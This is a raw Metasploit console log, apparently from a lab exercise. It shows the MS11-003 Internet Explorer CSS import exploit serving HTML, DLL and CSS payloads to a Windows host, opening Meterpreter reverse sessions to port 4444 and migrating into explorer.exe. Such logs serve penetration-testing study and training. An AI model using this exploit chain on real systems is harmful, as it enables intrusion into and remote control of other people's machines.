 msf exploit(windows/browser/ms11_003_ie_css_import) >
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending redirect
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/XoxhKsu.html"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending HTML
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/generic-1516905415.dll"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending .NET DLL
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/favicon.ico"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending CSS
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/\xEE\x80\xA0\xE1\x81\x9A\xEE\
[*] 10.42.0.152      ms11_003_ie_css_import - Sending CSS
[*] Sending stage (179779 bytes) to 10.42.0.152
[*] Meterpreter session 1 opened (10.42.0.201:4444 -> 10.42.0.152:49165) at 2018-01-25 13:36:57 -0
[*] Session ID 1 (10.42.0.201:4444 -> 10.42.0.152:49165) processing InitialAutoRunScript 'post/win
[*] Current session process is iexplore.exe (1152) as: JAX\IhackLabs
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (1580)
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/generic-1516905415.dll"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending .NET DLL
[*] 10.42.0.152      ms11_003_ie_css_import - Received request for "/favicon.ico"
[*] 10.42.0.152      ms11_003_ie_css_import - Sending CSS
[*] Sending stage (179779 bytes) to 10.42.0.152
[*] Meterpreter session 2 opened (10.42.0.201:4444 -> 10.42.0.152:49168) at 2018-01-25 13:37:05 -0
[*] Session ID 2 (10.42.0.201:4444 -> 10.42.0.152:49168) processing InitialAutoRunScript 'post/win
[*] Current session process is iexplore.exe (480) as: JAX\IhackLabs
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (1580)
[+] Successfully migrated to Explorer.EXE (1580) as: JAX\IhackLabs